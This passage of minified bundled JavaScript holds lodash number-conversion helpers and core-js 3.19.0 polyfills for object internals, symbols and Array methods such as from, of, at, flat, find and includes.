e&&e.slice(0,Pq(e)+1).replace(wq,"")}Em.exports=Cq});var ra=E((Tre,_m)=>{var Mq=bm(),xm=wt(),Oq=Vn(),Sm=0/0,Rq=/^[-+]0x[0-9a-f]+$/i,Dq=/^0b[01]+$/i,Fq=/^0o[0-7]+$/i,qq=parseInt;function Lq(e){if(typeof e=="number")return e;if(Oq(e))return Sm;if(xm(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=xm(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Mq(e);var r=Dq.test(e);return r||Fq.test(e)?qq(e.slice(2),r?2:8):Rq.test(e)?Sm:+e}_m.exports=Lq});var Am=E((Ire,Im)=>{var kq=ra(),Tm=1/0,Nq=17976931348623157e292;function Bq(e){if(!e)return e===0?e:0;if(e=kq(e),e===Tm||e===-Tm){var t=e<0?-1:1;return t*Nq}return e===e?e:0}Im.exports=Bq});var Po=E((Are,Pm)=>{var Vq=Am();function Gq(e){var t=Vq(e),r=t%1;return t===t?r?t-r:t:0}Pm.exports=Gq});var wo=E((Pre,wm)=>{var zq=Js(),Hq=rr(),jq=Po(),Wq=Math.max;function Uq(e,t,r){var n=e==null?0:e.length;if(!n)return-1;var i=r==null?0:jq(r);return i<0&&(i=Wq(n+i,0)),zq(e,Hq(t,3),i)}wm.exports=Uq});var le=E((wre,Cm)=>{var na=function(e){return e&&e.Math==Math&&e};Cm.exports=na(typeof globalThis=="object"&&globalThis)||na(typeof window=="object"&&window)||na(typeof self=="object"&&self)||na(typeof global=="object"&&global)||function(){return this}()||Function("return this")()});var Fe=E((Cre,Mm)=>{Mm.exports=function(e){try{return!!e()}catch{return!0}}});var yt=E((Mre,Om)=>{var Xq=Fe();Om.exports=!Xq(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7})});var at=E((Ore,Rm)=>{var zn=Function.prototype.call;Rm.exports=zn.bind?zn.bind(zn):function(){return zn.apply(zn,arguments)}});var Lm=E(qm=>{"use strict";var Dm={}.propertyIsEnumerable,Fm=Object.getOwnPropertyDescriptor,$q=Fm&&!Dm.call({1:2},1);qm.f=$q?function(t){var r=Fm(this,t);return!!r&&r.enumerable}:Dm});var Hn=E((Dre,km)=>{km.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}});var Se=E((Fre,Bm)=>{var Nm=Function.prototype,Co=Nm.bind,Mo=Nm.call,Kq=Co&&Co.bind(Mo);Bm.exports=Co?function(e){return e&&Kq(Mo,e)}:function(e){return e&&function(){return Mo.apply(e,arguments)}}});var Kr=E((qre,Gm)=>{var Vm=Se(),Yq=Vm({}.toString),Zq=Vm("".slice);Gm.exports=function(e){return Zq(Yq(e),8,-1)}});var Sr=E((Lre,zm)=>{var Qq=le(),Jq=Se(),eL=Fe(),tL=Kr(),Oo=Qq.Object,rL=Jq("".split);zm.exports=eL(function(){return!Oo("z").propertyIsEnumerable(0)})?function(e){return tL(e)=="String"?rL(e,""):Oo(e)}:Oo});var ia=E((kre,Hm)=>{var nL=le(),iL=nL.TypeError;Hm.exports=function(e){if(e==null)throw iL("Can't call method on "+e);return e}});var Ct=E((Nre,jm)=>{var aL=Sr(),sL=ia();jm.exports=function(e){return aL(sL(e))}});var Ae=E((Bre,Wm)=>{Wm.exports=function(e){return typeof e=="function"}});var Xe=E((Vre,Um)=>{var oL=Ae();Um.exports=function(e){return typeof e=="object"?e!==null:oL(e)}});var st=E((Gre,Xm)=>{var Ro=le(),lL=Ae(),uL=function(e){return lL(e)?e:void 0};Xm.exports=function(e,t){return arguments.length<2?uL(Ro[e]):Ro[e]&&Ro[e][t]}});var aa=E((zre,$m)=>{var cL=Se();$m.exports=cL({}.isPrototypeOf)});var nr=E((Hre,Km)=>{var hL=st();Km.exports=hL("navigator","userAgent")||""});var ir=E((jre,tv)=>{var ev=le(),Do=nr(),Ym=ev.process,Zm=ev.Deno,Qm=Ym&&Ym.versions||Zm&&Zm.version,Jm=Qm&&Qm.v8,Et,sa;Jm&&(Et=Jm.split("."),sa=Et[0]>0&&Et[0]<4?1:+(Et[0]+Et[1]));!sa&&Do&&(Et=Do.match(/Edge\/(\d+)/),(!Et||Et[1]>=74)&&(Et=Do.match(/Chrome\/(\d+)/),Et&&(sa=+Et[1])));tv.exports=sa});var Fo=E((Wre,nv)=>{var rv=ir(),fL=Fe();nv.exports=!!Object.getOwnPropertySymbols&&!fL(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&rv&&rv<41})});var qo=E((Ure,iv)=>{var pL=Fo();iv.exports=pL&&!Symbol.sham&&typeof Symbol.iterator=="symbol"});var Lo=E((Xre,av)=>{var dL=le(),mL=st(),vL=Ae(),gL=aa(),yL=qo(),EL=dL.Object;av.exports=yL?function(e){return typeof e=="symbol"}:function(e){var t=mL("Symbol");return vL(t)&&gL(t.prototype,EL(e))}});var jn=E(($re,sv)=>{var bL=le(),xL=bL.String;sv.exports=function(e){try{return xL(e)}catch{return"Object"}}});var bt=E((Kre,ov)=>{var SL=le(),_L=Ae(),TL=jn(),IL=SL.TypeError;ov.exports=function(e){if(_L(e))return e;throw IL(TL(e)+" is not a function")}});var ar=E((Yre,lv)=>{var AL=bt();lv.exports=function(e,t){var r=e[t];return r==null?void 0:AL(r)}});var cv=E((Zre,uv)=>{var PL=le(),ko=at(),No=Ae(),Bo=Xe(),wL=PL.TypeError;uv.exports=function(e,t){var r,n;if(t==="string"&&No(r=e.toString)&&!Bo(n=ko(r,e))||No(r=e.valueOf)&&!Bo(n=ko(r,e))||t!=="string"&&No(r=e.toString)&&!Bo(n=ko(r,e)))return n;throw wL("Can't convert object to primitive value")}});var Yr=E((Qre,hv)=>{hv.exports=!1});var oa=E((Jre,pv)=>{var fv=le(),CL=Object.defineProperty;pv.exports=function(e,t){try{CL(fv,e,{value:t,configurable:!0,writable:!0})}catch{fv[e]=t}return t}});var Wn=E((ene,mv)=>{var ML=le(),OL=oa(),dv="__core-js_shared__",RL=ML[dv]||OL(dv,{});mv.exports=RL});var Vo=E((tne,gv)=>{var DL=Yr(),vv=Wn();(gv.exports=function(e,t){return vv[e]||(vv[e]=t!==void 0?t:{})})("versions",[]).push({version:"3.19.0",mode:DL?"pure":"global",copyright:"\xA9 2021 Denis Pushkarev (zloirock.ru)"})});var Me=E((rne,yv)=>{var FL=le(),qL=ia(),LL=FL.Object;yv.exports=function(e){return LL(qL(e))}});var ot=E((nne,Ev)=>{var kL=Se(),NL=Me(),BL=kL({}.hasOwnProperty);Ev.exports=Object.hasOwn||function(t,r){return BL(NL(t),r)}});var la=E((ine,bv)=>{var VL=Se(),GL=0,zL=Math.random(),HL=VL(1 .toString);bv.exports=function(e){return"Symbol("+(e===void 0?"":e)+")_"+HL(++GL+zL,36)}});var Pe=E((ane,Iv)=>{var jL=le(),WL=Vo(),xv=ot(),UL=la(),Sv=Fo(),Tv=qo(),Zr=WL("wks"),_r=jL.Symbol,_v=_r&&_r.for,XL=Tv?_r:_r&&_r.withoutSetter||UL;Iv.exports=function(e){if(!xv(Zr,e)||!(Sv||typeof Zr[e]=="string")){var t="Symbol."+e;Sv&&xv(_r,e)?Zr[e]=_r[e]:Tv&&_v?Zr[e]=_v(t):Zr[e]=XL(t)}return Zr[e]}});var Cv=E((sne,wv)=>{var $L=le(),KL=at(),Av=Xe(),Pv=Lo(),YL=ar(),ZL=cv(),QL=Pe(),JL=$L.TypeError,ek=QL("toPrimitive");wv.exports=function(e,t){if(!Av(e)||Pv(e))return e;var r=YL(e,ek),n;if(r){if(t===void 0&&(t="default"),n=KL(r,e,t),!Av(n)||Pv(n))return n;throw JL("Can't convert object to primitive value")}return t===void 0&&(t="number"),ZL(e,t)}});var Un=E((one,Mv)=>{var tk=Cv(),rk=Lo();Mv.exports=function(e){var t=tk(e,"string");return rk(t)?t:t+""}});var ua=E((lne,Rv)=>{var nk=le(),Ov=Xe(),Go=nk.document,ik=Ov(Go)&&Ov(Go.createElement);Rv.exports=function(e){return ik?Go.createElement(e):{}}});var zo=E((une,Dv)=>{var ak=yt(),sk=Fe(),ok=ua();Dv.exports=!ak&&!sk(function(){return Object.defineProperty(ok("div"),"a",{get:function(){return 7}}).a!=7})});var ca=E(qv=>{var lk=yt(),uk=at(),ck=Lm(),hk=Hn(),fk=Ct(),pk=Un(),dk=ot(),mk=zo(),Fv=Object.getOwnPropertyDescriptor;qv.f=lk?Fv:function(t,r){if(t=fk(t),r=pk(r),mk)try{return Fv(t,r)}catch{}if(dk(t,r))return hk(!uk(ck.f,t,r),t[r])}});var ze=E((hne,kv)=>{var Lv=le(),vk=Xe(),gk=Lv.String,yk=Lv.TypeError;kv.exports=function(e){if(vk(e))return e;throw yk(gk(e)+" is not an object")}});var lt=E(Vv=>{var Ek=le(),bk=yt(),xk=zo(),Nv=ze(),Sk=Un(),_k=Ek.TypeError,Bv=Object.defineProperty;Vv.f=bk?Bv:function(t,r,n){if(Nv(t),r=Sk(r),Nv(n),xk)try{return Bv(t,r,n)}catch{}if("get"in n||"set"in n)throw _k("Accessors not supported");return"value"in n&&(t[r]=n.value),t}});var Xn=E((pne,Gv)=>{var Tk=yt(),Ik=lt(),Ak=Hn();Gv.exports=Tk?function(e,t,r){return Ik.f(e,t,Ak(1,r))}:function(e,t,r){return e[t]=r,e}});var $n=E((dne,zv)=>{var Pk=Se(),wk=Ae(),Ho=Wn(),Ck=Pk(Function.toString);wk(Ho.inspectSource)||(Ho.inspectSource=function(e){return Ck(e)});zv.exports=Ho.inspectSource});var Wv=E((mne,jv)=>{var Mk=le(),Ok=Ae(),Rk=$n(),Hv=Mk.WeakMap;jv.exports=Ok(Hv)&&/native code/.test(Rk(Hv))});var ha=E((vne,Xv)=>{var Dk=Vo(),Fk=la(),Uv=Dk("keys");Xv.exports=function(e){return Uv[e]||(Uv[e]=Fk(e))}});var Kn=E((gne,$v)=>{$v.exports={}});var Ir=E((yne,Jv)=>{var qk=Wv(),Qv=le(),jo=Se(),Lk=Xe(),kk=Xn(),Wo=ot(),Uo=Wn(),Nk=ha(),Bk=Kn(),Kv="Object already initialized",$o=Qv.TypeError,Vk=Qv.WeakMap,fa,Yn,pa,Gk=function(e){return pa(e)?Yn(e):fa(e,{})},zk=function(e){return function(t){var r;if(!Lk(t)||(r=Yn(t)).type!==e)throw $o("Incompatible receiver, "+e+" required");return r}};qk||Uo.state?(sr=Uo.state||(Uo.state=new Vk),Yv=jo(sr.get),Xo=jo(sr.has),Zv=jo(sr.set),fa=function(e,t){if(Xo(sr,e))throw new $o(Kv);return t.facade=e,Zv(sr,e,t),t},Yn=function(e){return Yv(sr,e)||{}},pa=function(e){return Xo(sr,e)}):(Tr=Nk("state"),Bk[Tr]=!0,fa=function(e,t){if(Wo(e,Tr))throw new $o(Kv);return t.facade=e,kk(e,Tr,t),t},Yn=function(e){return Wo(e,Tr)?e[Tr]:{}},pa=function(e){return Wo(e,Tr)});var sr,Yv,Xo,Zv,Tr;Jv.exports={set:fa,get:Yn,has:pa,enforce:Gk,getterFor:zk}});var Zo=E((Ene,tg)=>{var Ko=yt(),Hk=ot(),eg=Function.prototype,jk=Ko&&Object.getOwnPropertyDescriptor,Yo=Hk(eg,"name"),Wk=Yo&&function(){}.name==="something",Uk=Yo&&(!Ko||Ko&&jk(eg,"name").configurable);tg.exports={EXISTS:Yo,PROPER:Wk,CONFIGURABLE:Uk}});var Vt=E((bne,ag)=>{var Xk=le(),rg=Ae(),$k=ot(),ng=Xn(),Kk=oa(),Yk=$n(),ig=Ir(),Zk=Zo().CONFIGURABLE,Qk=ig.get,Jk=ig.enforce,e2=String(String).split("String");(ag.exports=function(e,t,r,n){var i=n?!!n.unsafe:!1,a=n?!!n.enumerable:!1,o=n?!!n.noTargetGet:!1,s=n&&n.name!==void 0?n.name:t,l;if(rg(r)&&(String(s).slice(0,7)==="Symbol("&&(s="["+String(s).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!$k(r,"name")||Zk&&r.name!==s)&&ng(r,"name",s),l=Jk(r),l.source||(l.source=e2.join(typeof s=="string"?s:""))),e===Xk){a?e[t]=r:Kk(t,r);return}else i?!o&&e[t]&&(a=!0):delete e[t];a?e[t]=r:ng(e,t,r)})(Function.prototype,"toString",function(){return rg(this)&&Qk(this).source||Yk(this)})});var or=E((xne,sg)=>{var t2=Math.ceil,r2=Math.floor;sg.exports=function(e){var t=+e;return t!==t||t===0?0:(t>0?r2:t2)(t)}});var Qr=E((Sne,og)=>{var n2=or(),i2=Math.max,a2=Math.min;og.exports=function(e,t){var r=n2(e);return r<0?i2(r+t,0):a2(r,t)}});var ug=E((_ne,lg)=>{var s2=or(),o2=Math.min;lg.exports=function(e){return e>0?o2(s2(e),9007199254740991):0}});var Te=E((Tne,cg)=>{var l2=ug();cg.exports=function(e){return l2(e.length)}});var da=E((Ine,fg)=>{var u2=Ct(),c2=Qr(),h2=Te(),hg=function(e){return function(t,r,n){var i=u2(t),a=h2(i),o=c2(n,a),s;if(e&&r!=r){for(;a>o;)if(s=i[o++],s!=s)return!0}else for(;a>o;o++)if((e||o in i)&&i[o]===r)return e||o||0;return!e&&-1}};fg.exports={includes:hg(!0),indexOf:hg(!1)}});var Jo=E((Ane,dg)=>{var f2=Se(),Qo=ot(),p2=Ct(),d2=da().indexOf,m2=Kn(),pg=f2([].push);dg.exports=function(e,t){var r=p2(e),n=0,i=[],a;for(a in r)!Qo(m2,a)&&Qo(r,a)&&pg(i,a);for(;t.length>n;)Qo(r,a=t[n++])&&(~d2(i,a)||pg(i,a));return i}});var ma=E((Pne,mg)=>{mg.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]});var va=E(vg=>{var v2=Jo(),g2=ma(),y2=g2.concat("length","prototype");vg.f=Object.getOwnPropertyNames||function(t){return v2(t,y2)}});var yg=E(gg=>{gg.f=Object.getOwnPropertySymbols});var bg=E((Mne,Eg)=>{var E2=st(),b2=Se(),x2=va(),S2=yg(),_2=ze(),T2=b2([].concat);Eg.exports=E2("Reflect","ownKeys")||function(t){var r=x2.f(_2(t)),n=S2.f;return n?T2(r,n(t)):r}});var Sg=E((One,xg)=>{var I2=ot(),A2=bg(),P2=ca(),w2=lt();xg.exports=function(e,t){for(var r=A2(t),n=w2.f,i=P2.f,a=0;a<r.length;a++){var o=r[a];I2(e,o)||n(e,o,i(t,o))}}});var ga=E((Rne,_g)=>{var C2=Fe(),M2=Ae(),O2=/#|\.prototype\./,Zn=function(e,t){var r=D2[R2(e)];return r==q2?!0:r==F2?!1:M2(t)?C2(t):!!t},R2=Zn.normalize=function(e){return String(e).replace(O2,".").toLowerCase()},D2=Zn.data={},F2=Zn.NATIVE="N",q2=Zn.POLYFILL="P";_g.exports=Zn});var fe=E((Dne,Tg)=>{var el=le(),L2=ca().f,k2=Xn(),N2=Vt(),B2=oa(),V2=Sg(),G2=ga();Tg.exports=function(e,t){var r=e.target,n=e.global,i=e.stat,a,o,s,l,h,u;if(n?o=el:i?o=el[r]||B2(r,{}):o=(el[r]||{}).prototype,o)for(s in t){if(h=t[s],e.noTargetGet?(u=L2(o,s),l=u&&u.value):l=o[s],a=G2(n?s:r+(i?".":"#")+s,e.forced),!a&&l!==void 0){if(typeof h==typeof l)continue;V2(h,l)}(e.sham||l&&l.sham)&&k2(h,"sham",!0),N2(o,s,h,e)}}});var xt=E((Fne,Pg)=>{var Ig=Se(),z2=bt(),Ag=Ig(Ig.bind);Pg.exports=function(e,t){return z2(e),t===void 0?e:Ag?Ag(e,t):function(){return e.apply(t,arguments)}}});var tl=E((qne,Cg)=>{var H2=at(),wg=ze(),j2=ar();Cg.exports=function(e,t,r){var n,i;wg(e);try{if(n=j2(e,"return"),!n){if(t==="throw")throw r;return r}n=H2(n,e)}catch(a){i=!0,n=a}if(t==="throw")throw r;if(i)throw n;return wg(n),r}});var Og=E((Lne,Mg)=>{var W2=ze(),U2=tl();Mg.exports=function(e,t,r,n){try{return n?t(W2(r)[0],r[1]):t(r)}catch(i){U2(e,"throw",i)}}});var Jr=E((kne,Rg)=>{Rg.exports={}});var rl=E((Nne,Dg)=>{var X2=Pe(),$2=Jr(),K2=X2("iterator"),Y2=Array.prototype;Dg.exports=function(e){return e!==void 0&&($2.Array===e||Y2[K2]===e)}});var ya=E((Bne,qg)=>{var Z2=Pe(),Q2=Z2("toStringTag"),Fg={};Fg[Q2]="z";qg.exports=String(Fg)==="[object z]"});var Qn=E((Vne,Lg)=>{var J2=le(),eN=ya(),tN=Ae(),Ea=Kr(),rN=Pe(),nN=rN("toStringTag"),iN=J2.Object,aN=Ea(function(){return arguments}())=="Arguments",sN=function(e,t){try{return e[t]}catch{}};Lg.exports=eN?Ea:function(e){var t,r,n;return e===void 0?"Undefined":e===null?"Null":typeof(r=sN(t=iN(e),nN))=="string"?r:aN?Ea(t):(n=Ea(t))=="Object"&&tN(t.callee)?"Arguments":n}});var Ar=E((Gne,Vg)=>{var oN=Se(),lN=Fe(),kg=Ae(),uN=Qn(),cN=st(),hN=$n(),Ng=function(){},fN=[],Bg=cN("Reflect","construct"),nl=/^\s*(?:class|function)\b/,pN=oN(nl.exec),dN=!nl.exec(Ng),Jn=function(e){if(!kg(e))return!1;try{return Bg(Ng,fN,e),!0}catch{return!1}},mN=function(e){if(!kg(e))return!1;switch(uN(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return dN||!!pN(nl,hN(e))};Vg.exports=!Bg||lN(function(){var e;return Jn(Jn.call)||!Jn(Object)||!Jn(function(){e=!0})||e})?mN:Jn});var en=E((zne,Gg)=>{"use strict";var vN=Un(),gN=lt(),yN=Hn();Gg.exports=function(e,t,r){var n=vN(t);n in e?gN.f(e,n,yN(0,r)):e[n]=r}});var ei=E((Hne,Hg)=>{var EN=Qn(),zg=ar(),bN=Jr(),xN=Pe(),SN=xN("iterator");Hg.exports=function(e){if(e!=null)return zg(e,SN)||zg(e,"@@iterator")||bN[EN(e)]}});var ti=E((jne,jg)=>{var _N=le(),TN=at(),IN=bt(),AN=ze(),PN=jn(),wN=ei(),CN=_N.TypeError;jg.exports=function(e,t){var r=arguments.length<2?wN(e):t;if(IN(r))return AN(TN(r,e));throw CN(PN(e)+" is not iterable")}});var $g=E((Wne,Xg)=>{"use strict";var MN=le(),ON=xt(),RN=at(),DN=Me(),FN=Og(),qN=rl(),LN=Ar(),kN=Te(),Wg=en(),NN=ti(),BN=ei(),Ug=MN.Array;Xg.exports=function(t){var r=DN(t),n=LN(this),i=arguments.length,a=i>1?arguments[1]:void 0,o=a!==void 0;o&&(a=ON(a,i>2?arguments[2]:void 0));var s=BN(r),l=0,h,u,f,v,d,p;if(s&&!(this==Ug&&qN(s)))for(v=NN(r,s),d=v.next,u=n?new this:[];!(f=RN(d,v)).done;l++)p=o?FN(v,a,[f.value,l],!0):f.value,Wg(u,l,p);else for(h=kN(r),u=n?new this(h):Ug(h);h>l;l++)p=o?a(r[l],l):r[l],Wg(u,l,p);return u.length=l,u}});var ba=E((Une,Qg)=>{var VN=Pe(),Yg=VN("iterator"),Zg=!1;try{Kg=0,il={next:function(){return{done:!!Kg++}},return:function(){Zg=!0}},il[Yg]=function(){return this},Array.from(il,function(){throw 2})}catch{}var Kg,il;Qg.exports=function(e,t){if(!t&&!Zg)return!1;var r=!1;try{var n={};n[Yg]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch{}return r}});var Jg=E(()=>{var GN=fe(),zN=$g(),HN=ba(),jN=!HN(function(e){Array.from(e)});GN({target:"Array",stat:!0,forced:jN},{from:zN})});var lr=E((Kne,ey)=>{var WN=Kr();ey.exports=Array.isArray||function(t){return WN(t)=="Array"}});var ty=E(()=>{var UN=fe(),XN=lr();UN({target:"Array",stat:!0},{isArray:XN})});var ny=E(()=>{"use strict";var $N=fe(),KN=le(),YN=Fe(),ZN=Ar(),QN=en(),ry=KN.Array,JN=YN(function(){function e(){}return!(ry.of.call(e)instanceof e)});$N({target:"Array",stat:!0,forced:JN},{of:function(){for(var t=0,r=arguments.length,n=new(ZN(this)?this:ry)(r);r>t;)QN(n,t,arguments[t++]);return n.length=r,n}})});var ay=E((eie,iy)=>{var eB=Jo(),tB=ma();iy.exports=Object.keys||function(t){return eB(t,tB)}});var oy=E((tie,sy)=>{var rB=yt(),nB=lt(),iB=ze(),aB=Ct(),sB=ay();sy.exports=rB?Object.defineProperties:function(t,r){iB(t);for(var n=aB(r),i=sB(r),a=i.length,o=0,s;a>o;)nB.f(t,s=i[o++],n[s]);return t}});var al=E((rie,ly)=>{var oB=st();ly.exports=oB("document","documentElement")});var ur=E((nie,my)=>{var lB=ze(),uB=oy(),uy=ma(),cB=Kn(),hB=al(),fB=ua(),pB=ha(),cy=">",hy="<",ol="prototype",ll="script",py=pB("IE_PROTO"),sl=function(){},dy=function(e){return hy+ll+cy+e+hy+"/"+ll+cy},fy=function(e){e.write(dy("")),e.close();var t=e.parentWindow.Object;return e=null,t},dB=function(){var e=fB("iframe"),t="java"+ll+":",r;return e.style.display="none",hB.appendChild(e),e.src=String(t),r=e.contentWindow.document,r.open(),r.write(dy("document.F=Object")),r.close(),r.F},xa,Sa=function(){try{xa=new ActiveXObject("htmlfile")}catch{}Sa=typeof document<"u"?document.domain&&xa?fy(xa):dB():fy(xa);for(var e=uy.length;e--;)delete Sa[ol][uy[e]];return Sa()};cB[py]=!0;my.exports=Object.create||function(t,r){var n;return t!==null?(sl[ol]=lB(t),n=new sl,sl[ol]=null,n[py]=t):n=Sa(),r===void 0?n:uB(n,r)}});var De=E((iie,vy)=>{var mB=Pe(),vB=ur(),gB=lt(),ul=mB("unscopables"),cl=Array.prototype;cl[ul]==null&&gB.f(cl,ul,{configurable:!0,value:vB(null)});vy.exports=function(e){cl[ul][e]=!0}});var hl=E(()=>{"use strict";var yB=fe(),EB=Me(),bB=Te(),xB=or(),SB=De();yB({target:"Array",proto:!0},{at:function(t){var r=EB(this),n=bB(r),i=xB(t),a=i>=0?i:n+i;return a<0||a>=n?void 0:r[a]}});SB("at")});var fl=E((oie,Ey)=>{var _B=le(),gy=lr(),TB=Ar(),IB=Xe(),AB=Pe(),PB=AB("species"),yy=_B.Array;Ey.exports=function(e){var t;return gy(e)&&(t=e.constructor,TB(t)&&(t===yy||gy(t.prototype))?t=void 0:IB(t)&&(t=t[PB],t===null&&(t=void 0))),t===void 0?yy:t}});var Pr=E((lie,by)=>{var wB=fl();by.exports=function(e,t){return new(wB(e))(t===0?0:t)}});var tn=E((uie,xy)=>{var CB=Fe(),MB=Pe(),OB=ir(),RB=MB("species");xy.exports=function(e){return OB>=51||!CB(function(){var t=[],r=t.constructor={};return r[RB]=function(){return{foo:1}},t[e](Boolean).foo!==1})}});var Py=E(()=>{"use strict";var DB=fe(),FB=le(),qB=Fe(),LB=lr(),kB=Xe(),NB=Me(),BB=Te(),Sy=en(),VB=Pr(),GB=tn(),zB=Pe(),HB=ir(),Ay=zB("isConcatSpreadable"),_y=9007199254740991,Ty="Maximum allowed index exceeded",Iy=FB.TypeError,jB=HB>=51||!qB(function(){var e=[];return e[Ay]=!1,e.concat()[0]!==e}),WB=GB("concat"),UB=function(e){if(!kB(e))return!1;var t=e[Ay];return t!==void 0?!!t:LB(e)},XB=!jB||!WB;DB({target:"Array",proto:!0,forced:XB},{concat:function(t){var r=NB(this),n=VB(r,0),i=0,a,o,s,l,h;for(a=-1,s=arguments.length;a<s;a++)if(h=a===-1?r:arguments[a],UB(h)){if(l=BB(h),i+l>_y)throw Iy(Ty);for(o=0;o<l;o++,i++)o in h&&Sy(n,i,h[o])}else{if(i>=_y)throw Iy(Ty);Sy(n,i++,h)}return n.length=i,n}})});var Cy=E((fie,wy)=>{"use strict";var $B=Me(),pl=Qr(),KB=Te(),YB=Math.min;wy.exports=[].copyWithin||function(t,r){var n=$B(this),i=KB(n),a=pl(t,i),o=pl(r,i),s=arguments.length>2?arguments[2]:void 0,l=YB((s===void 0?i:pl(s,i))-o,i-a),h=1;for(o<a&&a<o+l&&(h=-1,o+=l-1,a+=l-1);l-- >0;)o in n?n[a]=n[o]:delete n[a],a+=h,o+=h;return n}});var My=E(()=>{var ZB=fe(),QB=Cy(),JB=De();ZB({target:"Array",proto:!0},{copyWithin:QB});JB("copyWithin")});var Mt=E((mie,Ry)=>{var eV=xt(),tV=Se(),rV=Sr(),nV=Me(),iV=Te(),aV=Pr(),Oy=tV([].push),cr=function(e){var t=e==1,r=e==2,n=e==3,i=e==4,a=e==6,o=e==7,s=e==5||a;return function(l,h,u,f){for(var v=nV(l),d=rV(v),p=eV(h,u),m=iV(d),c=0,g=f||aV,y=t?g(l,m):r||o?g(l,0):void 0,b,x;m>c;c++)if((s||c in d)&&(b=d[c],x=p(b,c,v),e))if(t)y[c]=x;else if(x)switch(e){case 3:return!0;case 5:return b;case 6:return c;case 2:Oy(y,b)}else switch(e){case 4:return!1;case 7:Oy(y,b)}return a?-1:n||i?i:y}};Ry.exports={forEach:cr(0),map:cr(1),filter:cr(2),some:cr(3),every:cr(4),find:cr(5),findIndex:cr(6),filterReject:cr(7)}});var Ot=E((vie,Dy)=>{"use strict";var sV=Fe();Dy.exports=function(e,t){var r=[][e];return!!r&&sV(function(){r.call(null,t||function(){throw 1},1)})}});var Fy=E(()=>{"use strict";var oV=fe(),lV=Mt().every,uV=Ot(),cV=uV("every");oV({target:"Array",proto:!0,forced:!cV},{every:function(t){return lV(this,t,arguments.length>1?arguments[1]:void 0)}})});var ky=E((Eie,Ly)=>{"use strict";var hV=Me(),qy=Qr(),fV=Te();Ly.exports=function(t){for(var r=hV(this),n=fV(r),i=arguments.length,a=qy(i>1?arguments[1]:void 0,n),o=i>2?arguments[2]:void 0,s=o===void 0?n:qy(o,n);s>a;)r[a++]=t;return r}});var Ny=E(()=>{var pV=fe(),dV=ky(),mV=De();pV({target:"Array",proto:!0},{fill:dV});mV("fill")});var By=E(()=>{"use strict";var vV=fe(),gV=Mt().filter,yV=tn(),EV=yV("filter");vV({target:"Array",proto:!0,forced:!EV},{filter:function(t){return gV(this,t,arguments.length>1?arguments[1]:void 0)}})});var Gy=E(()=>{"use strict";var bV=fe(),xV=Mt().find,SV=De(),dl="find",Vy=!0;dl in[]&&Array(1)[dl](function(){Vy=!1});bV({target:"Array",proto:!0,forced:Vy},{find:function(t){return xV(this,t,arguments.length>1?arguments[1]:void 0)}});SV(dl)});var Hy=E(()=>{"use strict";var _V=fe(),TV=Mt().findIndex,IV=De(),ml="findIndex",zy=!0;ml in[]&&Array(1)[ml](function(){zy=!1});_V({target:"Array",proto:!0,forced:zy},{findIndex:function(t){return TV(this,t,arguments.length>1?arguments[1]:void 0)}});IV(ml)});var vl=E((wie,Wy)=>{"use strict";var AV=le(),PV=lr(),wV=Te(),CV=xt(),MV=AV.TypeError,jy=function(e,t,r,n,i,a,o,s){for(var l=i,h=0,u=o?CV(o,s):!1,f,v;h<n;){if(h in r){if(f=u?u(r[h],h,t):r[h],a>0&&PV(f))v=wV(f),l=jy(e,t,f,v,l,a-1)-1;else{if(l>=9007199254740991)throw MV("Exceed the acceptable array length");e[l]=f}l++}h++}return l};Wy.exports=jy});var Uy=E(()=>{"use strict";var OV=fe(),RV=vl(),DV=Me(),FV=Te(),qV=or(),LV=Pr();OV({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=DV(this),n=FV(r),i=LV(r,0);return i.length=RV(i,r,r,n,0,t===void 0?1:qV(t)),i}})});var Xy=E(()=>{"use strict";var kV=fe(),NV=vl(),BV=bt(),VV=Me(),GV=Te(),zV=Pr();kV({target:"Array",proto:!0},{flatMap:function(t){var r=VV(this),n=GV(r),i;return BV(t),i=zV(r,0),i.length=NV(i,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),i}})});var Ky=E((Die,$y)=>{"use strict";var HV=Mt().forEach,jV=Ot(),WV=jV("forEach");$y.exports=WV?[].forEach:function(t){return HV(this,t,arguments.length>1?arguments[1]:void 0)}});var Zy=E(()=>{"use strict";var UV=fe(),Yy=Ky();UV({target:"Array",proto:!0,forced:[].forEach!=Yy},{forEach:Yy})});var gl=E(()=>{"use strict";var XV=fe(),$V=da().includes,KV=De();XV({target:"Array",proto:!0},{includes:function(t){return $V(this,t,arguments.length>1?arguments[1]:void 0)}});KV("includes")});var Jy=E(()=>{"use strict";var YV=fe(),ZV=Se(),QV=da().indexOf,JV=Ot(),yl=ZV([].indexOf),Qy=!!yl&&1/yl([1],1,-0)<0,e3=JV("indexOf");YV({target:"Array",proto:!0,forced:Qy||!e3},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return Qy?yl(this,t,r)||0:QV(this,t,r)}})});var t0=E((Vie,e0)=>{var t3=Fe();e0.exports=!t3(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})});var _a=E((Gie,n0)=>{var r3=le(),n3=ot(),i3=Ae(),a3=Me(),s3=ha(),o3=t0(),r0=s3("IE_PROTO"),El=r3.Object,l3=El.prototype;n0.exports=o3?El.getPrototypeOf:function(e){var t=a3(e);if(n3(t,r0))return t[r0];var r=t.constructor;return i3(r)&&t instanceof r?r.prototype:t instanceof El?l3:null}});var _l=E((zie,s0)=>{"use strict";var u3=Fe(),c3=Ae(),h3=ur(),i0=_a(),f3=Vt(),p3=Pe(),d3=Yr(),Sl=p3("iterator"),a0=!1,Gt,bl,xl;[].keys&&(xl=[].keys(),"next"in xl?(bl=i0(i0(xl)),bl!==Object.prototype&&(Gt=bl)):a0=!0);var m3=Gt==null||u3(function(){var e={};return Gt[Sl].call(e)!==e});m3?Gt={}:d3&&(Gt=h3(Gt));c3(Gt[Sl])||f3(Gt,Sl,function(){return 